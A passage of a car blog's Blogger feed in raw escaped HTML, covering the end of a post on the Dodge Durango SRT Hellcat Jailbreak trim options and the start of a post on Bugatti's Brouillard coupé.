data-start=\"3201\"\u003E\u003Cp data-end=\"3208\" data-start=\"3203\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBlack\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3214\" data-start=\"3209\"\u003E\u003Cp data-end=\"3214\" data-start=\"3211\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERed\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3222\" data-start=\"3215\"\u003E\u003Cp data-end=\"3222\" data-start=\"3217\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESepia\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3240\" data-start=\"3223\"\u003E\u003Cp data-end=\"3240\" data-start=\"3225\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHammerhead Gray\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3374\" data-start=\"3242\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEvery Jailbreak interior is stamped with a\u0026nbsp;\u003Cstrong data-end=\"3306\" data-start=\"3285\"\u003E\"Jailbreak\" badge\u003C\/strong\u003E\u0026nbsp;in carbon-fiber trim — a signature of authenticity and exclusivity.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3379\" data-start=\"3376\" \/\u003E\u003Ch2 data-end=\"3437\" data-start=\"3381\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOne-of-One Paint Options with Dodge Concierge Service\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3763\" data-start=\"3439\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor customers seeking\u0026nbsp;\u003Cstrong data-end=\"3483\" data-start=\"3461\"\u003Ea truly unique SUV\u003C\/strong\u003E, Dodge is extending its\u0026nbsp;\u003Cstrong data-end=\"3542\" data-start=\"3508\"\u003EJailbreak Custom Color Program\u003C\/strong\u003E\u0026nbsp;(first seen with the Challenger SRT Demon 170). Selected customers can work with a\u0026nbsp;\u003Cstrong data-end=\"3645\" data-start=\"3626\"\u003EDodge Concierge\u003C\/strong\u003E\u0026nbsp;to select\u0026nbsp;\u003Cstrong data-end=\"3693\" data-start=\"3656\"\u003Enearly any paint color imaginable\u003C\/strong\u003E, creating a bespoke Durango SRT Hellcat Jailbreak — truly one-of-one.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3768\" data-start=\"3765\" \/\u003E\u003Ch2 data-end=\"3801\" data-start=\"3770\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAvailable Standalone Options\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3858\" data-start=\"3803\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETake personalization even further with premium add-ons:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3882\" data-start=\"3860\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptional Packages:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"4084\" data-start=\"3883\"\u003E\u003Cli data-end=\"4012\" data-start=\"3883\"\u003E\u003Cp data-end=\"4012\" data-start=\"3885\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3902\" data-start=\"3885\"\u003EPremium Group\u003C\/strong\u003E: Includes a 19-speaker Harman Kardon sound system and full suite of advanced driver-assistance systems (ADAS)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4039\" data-start=\"4013\"\u003E\u003Cp data-end=\"4039\" data-start=\"4015\"\u003E\u003Cstrong data-end=\"4039\" data-start=\"4015\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETrailer Tow Group IV\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4084\" data-start=\"4040\"\u003E\u003Cp data-end=\"4084\" data-start=\"4042\"\u003E\u003Cstrong data-end=\"4084\" data-start=\"4042\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPirelli three-season performance tires\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"4110\" data-start=\"4086\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdditional Features:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"4175\" data-start=\"4111\"\u003E\u003Cli data-end=\"4141\" data-start=\"4111\"\u003E\u003Cp data-end=\"4141\" data-start=\"4113\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESRT Alcantara steering wheel\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4159\" data-start=\"4142\"\u003E\u003Cp data-end=\"4159\" data-start=\"4144\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESuede headliner\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4175\" data-start=\"4160\"\u003E\u003Cp data-end=\"4175\" data-start=\"4162\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPower sunroof\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"4180\" data-start=\"4177\" \/\u003E\u003Ch2 data-end=\"4246\" data-start=\"4182\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDurango SRT Hellcat (Non-Jailbreak Model) Still Packs a Punch\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4553\" data-start=\"4248\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor those who prefer factory configurations, the\u0026nbsp;\u003Cstrong data-end=\"4320\" data-start=\"4297\"\u003EDurango SRT Hellcat\u003C\/strong\u003E\u0026nbsp;remains available in a standard version with the same\u0026nbsp;\u003Cstrong data-end=\"4408\" data-start=\"4375\"\u003E710-horsepower Hellcat engine\u003C\/strong\u003E\u0026nbsp;and new\u0026nbsp;\u003Cstrong data-end=\"4458\" data-start=\"4417\"\u003EMachine Face wheels with Dark Pockets\u003C\/strong\u003E. Standard five-passenger seating ensures maximum cargo space, while optional upgrades include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4642\" data-start=\"4555\"\u003E\u003Cli data-end=\"4574\" data-start=\"4555\"\u003E\u003Cp data-end=\"4574\" data-start=\"4557\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThree-row seating\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4590\" data-start=\"4575\"\u003E\u003Cp data-end=\"4590\" data-start=\"4577\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPower sunroof\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4613\" data-start=\"4591\"\u003E\u003Cp data-end=\"4613\" data-start=\"4593\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETrailer Tow Group IV\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4642\" data-start=\"4614\"\u003E\u003Cp data-end=\"4642\" data-start=\"4616\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPirelli three-season tires\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6155642643385507994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6155642643385507994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/09\/dodge-durango-srt-hellcat-jailbreak-2026.html","title":"Dodge Durango SRT Hellcat Jailbreak 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizD5GiNvwzItl86VA8A15h9HKZ-wLzT9yrpHsqYfYJLghxWv8T3KMVL4GJ4LNbFWpYv6SMoGjD9XrRL8RH91lkk4x4kTpSNJx3WD4oNB00-MYo_zrLVGJ2bEuK8yi-w9m0NXefR-ODRxU6O-sm6ldcs3xd3PP0rseYh0HJhOJzuJWaIkNcsQUA1xuV9EMf\/s72-c\/Dodge%20Durango%20SRT%20Hellcat%20Jailbreak%2020262.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-1585782121750262756"},"published":{"$t":"2025-09-19T04:31:00.000-07:00"},"updated":{"$t":"2025-09-19T04:31:04.270-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bugatti"}],"title":{"type":"text","$t":"Bugatti Brouillard 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjde66XEV-XjlcSOapN20DnhO6Rt41KiOmliEM3kHiQBZZGJpNzhv1Y826bYBKrBddL0xIQN1BmToBozNrBgYHSw9Izu1dP5PNuvti_sZVWzuCCvRoItSFZHiwXsPogV9wzWhDFLvTfVp1wKSzDJvXQQz83Kuo0fLhh9SxC7eeT0NQPAI_B4tG-WfMKM1zp\/s2186\/Bugatti%20Brouillard%2020253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1442\" data-original-width=\"2186\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjde66XEV-XjlcSOapN20DnhO6Rt41KiOmliEM3kHiQBZZGJpNzhv1Y826bYBKrBddL0xIQN1BmToBozNrBgYHSw9Izu1dP5PNuvti_sZVWzuCCvRoItSFZHiwXsPogV9wzWhDFLvTfVp1wKSzDJvXQQz83Kuo0fLhh9SxC7eeT0NQPAI_B4tG-WfMKM1zp\/s320\/Bugatti%20Brouillard%2020253.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EFor over a century, Bugatti has been a symbol of craftsmanship, performance, and design excellence.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EThe art of coachbuilding runs deep in the brand’s DNA—from the revolutionary automotive designs of Jean Bugatti to the expressive sculptures of Rembrandt Bugatti. Today, that heritage is reimagined in\u0026nbsp;\u003Cstrong data-end=\"847\" data-start=\"814\"\u003EBugatti’s Programme Solitaire\u003C\/strong\u003E, an ultra-exclusive initiative dedicated to creating\u0026nbsp;\u003Cstrong data-end=\"940\" data-start=\"901\"\u003Etruly bespoke, one-of-one hypercars\u003C\/strong\u003E\u0026nbsp;that blend cutting-edge engineering with artistic expression.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1081\" data-start=\"1004\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntroducing Brouillard: The First Creation of Bugatti Programme Solitaire\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1499\" data-start=\"1083\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1097\" data-start=\"1083\"\u003EBrouillard\u003C\/strong\u003E, the inaugural model of the Programme Solitaire, represents a new era of personalized automotive design. It goes beyond even Bugatti's highly customized\u0026nbsp;\u003Cem data-end=\"1263\" data-start=\"1251\"\u003ESur Mesure\u003C\/em\u003E\u0026nbsp;offerings. This\u0026nbsp;\u003Cstrong data-end=\"1305\" data-start=\"1280\"\u003Ebespoke Bugatti coupé\u003C\/strong\u003E\u0026nbsp;pays tribute to Ettore Bugatti’s favorite horse—Brouillard, a graceful and intelligent companion capable of opening his own stable door thanks to a special mechanism designed by Ettore himself.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1788\" data-start=\"1501\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBrouillard the car captures the essence of this legendary steed: a thoroughbred with a snow-white coat and misty markings, embodying speed, elegance, and individuality. In both name and design, the vehicle honors Bugatti’s founding vision of beauty, precision, and mechanical innovation.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1835\" data-start=\"1790\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Return to Bugatti’s Coachbuilding Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2256\" data-start=\"1837\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EProgramme Solitaire draws inspiration from Bugatti’s early 20th-century\u0026nbsp;\u003Cstrong data-end=\"1935\" data-start=\"1909\"\u003Ecoachbuilding heritage\u003C\/strong\u003E, when iconic bodies were crafted through close collaboration between manufacturers and master artisans. Jean Bugatti elevated this practice by internalizing the process, resulting in timeless models like the\u0026nbsp;\u003Cstrong data-end=\"2167\" data-start=\"2144\"\u003EType 57 SC Atlantic\u003C\/strong\u003E\u0026nbsp;and other distinguished versions including the Galibier, Stelvio, Ventoux, and Atalante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2465\" data-start=\"2258\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mTXuSzlVhyrK7lFkvicoqDz8p4wLyDTZyYd_3Gl3zBO4qv4JrsTBcqg0JwkXnU9P-_QXI1Ul2jJ1JngET5d7d73iOM_bJZNACKpTptWLfBPBidyxOgh0_ztAW4C_LdLRwGP2Qom4-Wl9Q_rbgExNuWhgrtW1sZlOy_kJsMJOVCLZl0elGCp_xhVRl_Fz\/s2276\/Bugatti%20Brouillard%2020251.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1464\" data-original-width=\"2276\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mTXuSzlVhyrK7lFkvicoqDz8p4wLyDTZyYd_3Gl3zBO4qv4JrsTBcqg0JwkXnU9P-_QXI1Ul2jJ1JngET5d7d73iOM_bJZNACKpTptWLfBPBidyxOgh0_ztAW4C_LdLRwGP2Qom4-Wl9Q_rbgExNuWhgrtW1sZlOy_kJsMJOVCLZl0elGCp_xhVRl_Fz\/s320\/Bugatti%20Brouillard%2020251.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfFMdOmHob9GvPTb5pTlkOK36uGWnDfjMEDtvOGE2bl8NasVvYTLiF8BvN-xHhGkn3iUt-qWLVDctmc3mkNhUT5MpnM4r4Ai65UDOGboW6D592qNtcc20hkuYetzVo1lkMM5FYw8K8uaN8KeQXNh5ZZSPEGWMOEiTzKcxu0c0Rl3FowTQ51g21Wm59lYKL\/s2110\/Bugatti%20Brouillard%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1494\" data-original-width=\"2110\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfFMdOmHob9GvPTb5pTlkOK36uGWnDfjMEDtvOGE2bl8NasVvYTLiF8BvN-xHhGkn3iUt-qWLVDctmc3mkNhUT5MpnM4r4Ai65UDOGboW6D592qNtcc20hkuYetzVo1lkMM5FYw8K8uaN8KeQXNh5ZZSPEGWMOEiTzKcxu0c0Rl3FowTQ51g21Wm59lYKL\/s320\/Bugatti%20Brouillard%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7YrIfz2nFgOBIIaW3wzvoTFectSNwu9iCK2mP9j3-MpEowMvNT2Ibv2r2IeQA5xzzGBppU_QUVVTgYlvOq4e5LXDKvBbncyvMgWKsQcXgouVllrMWtDf81xm44ZGRnKkGD8Da-Kvqp_Sch5lJwvCoQw_PG5cWELiPdwl1HRTHn74-h9vcbGYLfdizRkwT\/s2186\/Bugatti%20Brouillard%2020253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1442\" data-original-width=\"2186\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7YrIfz2nFgOBIIaW3wzvoTFectSNwu9iCK2mP9j3-MpEowMvNT2Ibv2r2IeQA5xzzGBppU_QUVVTgYlvOq4e5LXDKvBbncyvMgWKsQcXgouVllrMWtDf81xm44ZGRnKkGD8Da-Kvqp_Sch5lJwvCoQw_PG5cWELiPdwl1HRTHn74-h9vcbGYLfdizRkwT\/s320\/Bugatti%20Brouillard%2020253.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPSpq4DeqImJauUdUMUEB52RNKorA962vlRaHKPjtD1c-lNes3vbjnZvTkl1QOp2f49EQljBnnTAqF8R3KFsVeQfRbyexNFw85uHmZpzNGD_iDwrHG_cMcDlXApmZ5XYjUbGdF-sywJm4dn6hGIfwHSPadKAQvVf6kFRmMINrgmIlYQqVk2uCRYAe6woV_\/s2112\/Bugatti%20Brouillard%2020254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1470\" data-original-width=\"2112\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPSpq4DeqImJauUdUMUEB52RNKorA962vlRaHKPjtD1c-lNes3vbjnZvTkl1QOp2f49EQljBnnTAqF8R3KFsVeQfRbyexNFw85uHmZpzNGD_iDwrHG_cMcDlXApmZ5XYjUbGdF-sywJm4dn6hGIfwHSPadKAQvVf6kFRmMINrgmIlYQqVk2uCRYAe6woV_\/s320\/Bugatti%20Brouillard%2020254.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2000\/Bugatti%20Brouillard%2020255.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1446\" data-original-width=\"2000\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Bugatti%20Brouillard%2020255.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi28QyOiWfXYOJUkN1j-5tSJUEUEEZHGh2RYb3_yjXL_HSF0ityqdsqTY1EKePP0NtsrXAINo6AStxOe0XbSzN5YQ7_YGV2QLX4IZDd_A-XBDWSv_KVWBZiOBOYT45P6cDi8E2XbV5s9m3VDyWQd8K-GJbnVn3cTSa-3s8KTrbHLQmiI-Tur6YovU3n8gMC\/s2216\/Bugatti%20Brouillard%2020256.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1488\" data-original-width=\"2216\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi28QyOiWfXYOJUkN1j-5tSJUEUEEZHGh2RYb3_yjXL_HSF0ityqdsqTY1EKePP0NtsrXAINo6AStxOe0XbSzN5YQ7_YGV2QLX4IZDd_A-XBDWSv_KVWBZiOBOYT45P6cDi8E2XbV5s9m3VDyWQd8K-GJbnVn3cTSa-3s8KTrbHLQmiI-Tur6YovU3n8gMC\/s320\/Bugatti%20Brouillard%2020256.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKH4ghiv8fblodH6S9s6Foe-vEejosK4QGCdVJntGCtP54qXUL7MsK2CSHAcQ1pWggRw342VYQmaOCXHz3VmC2TN4wsl27BDv0I3FkVre-DEcVbJh9ZlBZHEdfkCzyslQHqixxMCZwwyKWRF6lskq68_YfmBzPSw3_o5bFar3njd5TGty15wWnzFCVyIqH\/s2212\/Bugatti%20Brouillard%2020257.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1496\" data-original-width=\"2212\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKH4ghiv8fblodH6S9s6Foe-vEejosK4QGCdVJntGCtP54qXUL7MsK2CSHAcQ1pWggRw342VYQmaOCXHz3VmC2TN4wsl27BDv0I3FkVre-DEcVbJh9ZlBZHEdfkCzyslQHqixxMCZwwyKWRF6lskq68_YfmBzPSw3_o5bFar3njd5TGty15wWnzFCVyIqH\/s320\/Bugatti%20Brouillard%2020257.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpxB5i0wUfLCa-dKbOIDigF8RhIcAdvBAgqtVSg3-nPpalmwvSLeRZuLwz7wmfDi8TEE5RfRLGLJJ7HIWMEr4hAv0CnY5YgvY3UvDeimmcyOfODuBkRSu7eKWOkVb80PRAfQjWZnV2dHT4MHjFlvlXdljPLerFWt1ag3CoLayAZsNoyM6MaWBR_nD9oSV\/s2130\/Bugatti%20Brouillard%2020258.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"2130\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpxB5i0wUfLCa-dKbOIDigF8RhIcAdvBAgqtVSg3-nPpalmwvSLeRZuLwz7wmfDi8TEE5RfRLGLJJ7HIWMEr4hAv0CnY5YgvY3UvDeimmcyOfODuBkRSu7eKWOkVb80PRAfQjWZnV2dHT4MHjFlvlXdljPLerFWt1ag3CoLayAZsNoyM6MaWBR_nD9oSV\/s320\/Bugatti%20Brouillard%2020258.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8XsoTPLO_u349gRA4xEnSZjAjcami0sRgZ2Vqyc7AXHQjQ9_yp_XHJQrW-3S0DuCvS9qHqg4hZVhzkoOaEhj-oeTPsaUkGuI3GCkVxm5mPvISyID3EHw6JVB3DRTVQYN10Noqkdidd7HgKaLYltyB9zy7BrxfKTSTglWXhl_fH4wmhAC4IHgqBhF0xmQ\/s2114\/Bugatti%20Brouillard%2020259.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1436\" data-original-width=\"2114\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8XsoTPLO_u349gRA4xEnSZjAjcami0sRgZ2Vqyc7AXHQjQ9_yp_XHJQrW-3S0DuCvS9qHqg4hZVhzkoOaEhj-oeTPsaUkGuI3GCkVxm5mPvISyID3EHw6JVB3DRTVQYN10Noqkdidd7HgKaLYltyB9zy7BrxfKTSTglWXhl_fH4wmhAC4IHgqBhF0xmQ\/s320\/Bugatti%20Brouillard%2020259.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF0uBOutN6uHU6yZjvn9Q_nafd1Z3EsHFHuWjiuPbAPMVXSSwgWAPJQFiBYbmbDJY8Muivi9mF8wk75chzVd_t_oaMV0hqvyjuFlq309MVRx4_XwzDT48O4LHbkDT1bM4nq1BgeU39asL2eYbIbyGGm6fghQbNHOVDyTa14OG2BmXhYh6XJl7K5EGudDdy\/s2168\/Bugatti%20Brouillard%20202510.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1476\" data-original-width=\"2168\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF0uBOutN6uHU6yZjvn9Q_nafd1Z3EsHFHuWjiuPbAPMVXSSwgWAPJQFiBYbmbDJY8Muivi9mF8wk75chzVd_t_oaMV0hqvyjuFlq309MVRx4_XwzDT48O4LHbkDT1bM4nq1BgeU39asL2eYbIbyGGm6fghQbNHOVDyTa14OG2BmXhYh6XJl7K5EGudDdy\/s320\/Bugatti%20Brouillard%20202510.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg99648D9rQyYYB7eHMfGTuul-6whoAcpywDdIjYALnRh1YBE_k9AH3x0upNJM5E2I3LlzLZ47V3cnMLivGTmoVpxnSWSpCXM_DgcfcylXlGuJfXUR9sID-V_deOOPX8po3-hMqhXfDJDZuhfMIM8cQDONUig2hySEtHNkemPS-lr3glLC044OZREP7cdAj\/s2100\/Bugatti%20Brouillard%20202511.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1398\" data-original-width=\"2100\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg99648D9rQyYYB7eHMfGTuul-6whoAcpywDdIjYALnRh1YBE_k9AH3x0upNJM5E2I3LlzLZ47V3cnMLivGTmoVpxnSWSpCXM_DgcfcylXlGuJfXUR9sID-V_deOOPX8po3-hMqhXfDJDZuhfMIM8cQDONUig2hySEtHNkemPS-lr3glLC044OZREP7cdAj\/s320\/Bugatti%20Brouillard%20202511.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWith Brouillard, Bugatti returns to this legacy in modern form—offering\u0026nbsp;\u003Cstrong data-end=\"2356\" data-start=\"2330\"\u003Ecustom-built hypercars\u003C\/strong\u003E\u0026nbsp;on existing high-performance platforms, while allowing for entirely unique exterior and interior executions.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2519\" data-start=\"2467\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EW16 Engineering Excellence Meets Artistic Design\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2914\" data-start=\"2521\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilt on the final evolution of Bugatti’s legendary\u0026nbsp;\u003Cstrong data-end=\"2589\" data-start=\"2573\"\u003EW16 platform\u003C\/strong\u003E, Brouillard features the\u0026nbsp;\u003Cstrong data-end=\"2652\" data-start=\"2615\"\u003E1,600 PS quad-turbocharged engine\u003C\/strong\u003E—a culmination of nearly 20 years of engineering refinement. Every design element is guided by principles of classical proportion, with a dark lower body that grounds the vehicle visually and an ethereal upper silhouette that feels both lighter and more dynamic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2966\" data-start=\"2916\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe aerodynamic design is seamlessly integrated:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3206\" data-start=\"2967\"\u003E\u003Cli data-end=\"3050\" data-start=\"2967\"\u003E\u003Cp data-end=\"3050\" 